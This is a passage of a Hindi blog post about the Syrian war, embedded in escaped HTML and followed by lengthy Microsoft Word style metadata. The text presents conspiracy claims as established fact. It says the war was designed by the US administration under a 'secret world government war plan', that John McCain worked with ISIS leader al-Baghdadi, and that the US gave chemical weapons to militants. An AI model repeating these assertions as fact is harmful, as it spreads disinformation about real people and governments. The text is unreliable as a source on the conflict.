white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eपश्चिमी मीडिया चाहता है की हम\nयकीन कर ले की सीरिया में चल रही जंग एक सिविल वार है, जबकि ऐसा नहीं है. यह जंग\nएक बहार से थोपी हुई जंग है जिसकी डिजाईन अमेरिकी एडमिनिस्ट्रेशन ने करी है. इसके\nबारे में एक अमेरिकी पीस कौंसिल के प्रेसिडेंट अल्फ्रेड मारडर ने उनकी 14 सितम्बर\n2016 की सीरिया विजिट के बाद कहा था की सीरिया की जंग एक सिविल वार नहीं है जहा\nअसद खुद अपने लोगो का क़त्ले आम कर रहा है, बल्कि यह जंग असद और सारी सीरियन जनता\nके खिलाफ बाहर से आए हुए आतंकवादी मिल कर लड़ रहे है जिन्हें क़तर, सऊदी अरब, टर्की,\nअमेरिका और इजराइल जैसे देश हर तरह से मदद कर रहे है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eइजराइल हमेशा से ही सीरिया को\nख़त्म करना चाहता है क्युकी सीरिया ने हमेशा से फिलिस्तीन के मसले की मदद करी है और\n2006 में इजराइल हिजबुल्लाह जंग में भी सीरिया ने हिजबुल्लाह की खुल कर मदद की थी.\nइजराइल आज सीरिया के आतंकवादियों की हथियारों से मदद कर रहा है और इन आतंकवादियों\nको अपने अस्पतालों में इलाज भी दे रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eअमेरिकी सरकार सीक्रेट वर्ल्ड\nगवर्नमेंट वार प्लान को फॉलो कर रहा है और इजराइल की प्रॉक्सी जंग खेल रहा है. विएतनाम\nवार के वेटेरन जॉन मैक कैन ISIS के सरगना, अबू बक्र अल बगदादी के साथ मिल कर काम\nकर रहा है, जिसकी मदद के लिए अमेरिका ने टनो के हिसाब से हथियार आतंकवादी गुटों को\nदिए है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003Eअमेरिकी गुट की सेनाए जिसमे\nअमेरिका, नाटो, टर्की, इजराइल, सऊदी अरब और क़तर शामिल है, इन सब ने भी अपने फौजी\nअफसरों को इन आतंकवादियों को ट्रेन करने, उन्हें डायरेक्शन देने और सुपरवाइज़ करने\nके लिए सीरिया भेजा है. ऐसे बहोत से अफसर सीरियन फ़ौज द्वारा गिरफ्तार भी किये गए\nहै.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eगोला बारूद के साथ साथ, अमेरिका\nने इन आतंकवादियों को केमिकल हथियार भी दिए, जिनका इस्तेमाल इन आतंकवादियों ने\nसीरिया की आम जनता पर कई बार किया और इसका इलज़ाम असद सरकार पर डालने की कोशिश करी,\nजिसे बुनियाद बना कर अमेरिका ने सीरिया में दखल देने की बहोत बार नाकाम कोशिश भी\nकरी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E6 मई 2013 में BBC ने रिपोर्ट\nभी किया था की आतंकवादियों ने केमिकल हथियारों का इस्तेमाल किया है. 13 दिसम्बर\n2013 में UN मिशन रिपोर्ट ने भी कन्फर्म किया था की बागी गुटों ने सीरिया की जनता\nपर केमिकल हथियार इस्तेमाल किये. पश्चिमी मीडिया ने बार बार इसका इलज़ाम असद सरकार\nपर डालने की नाकाम कोशिश करी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n 